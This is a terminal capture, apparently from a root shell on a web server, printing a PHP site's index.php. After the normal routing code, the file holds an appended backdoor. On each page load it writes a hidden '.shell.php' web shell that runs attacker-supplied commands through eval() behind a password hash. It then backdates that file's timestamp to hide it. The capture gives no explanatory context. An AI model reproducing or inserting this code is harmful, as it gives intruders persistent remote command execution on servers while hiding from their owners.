 root@ip-10-0-10-3:/var/www/html# cat in
include/     index.php    install.php
root@ip-10-0-10-3:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-3:/var/www/html#